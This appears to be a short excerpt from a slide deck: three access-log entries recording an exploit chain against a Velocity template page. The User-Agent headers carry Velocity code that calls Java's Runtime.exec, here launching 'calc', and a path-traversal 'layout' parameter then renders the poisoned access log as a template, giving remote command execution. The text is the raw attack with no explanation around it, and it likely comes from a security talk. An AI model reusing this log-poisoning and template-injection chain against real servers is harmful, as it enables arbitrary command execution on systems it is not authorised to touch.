 127.0.0.1 - - [17/May/2012:11:48:24 +0800] "GET
/showcase/context.vm HTTP/1.1" 200 10724 "-" "#set
($exec = 'kxlzx')"
127.0.0.1 - - [17/May/2012:11:49:22 +0800] "GET
/showcase/context.vm HTTP/1.1" 200 10837 "-"
"$exec.class.forName('java.lang.Runtime').getRuntime()
.exec('calc')"
127.0.0.1 - - [17/May/2012:11:49:47 +0800] "GET
/showcase/context.vm?layout=../../../log/access.log
HTTP/1.1" 200 320 "-" "Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/535.19 (KHTML, like Gecko)
Chrome/18.0.1025.162 Safari/535.19"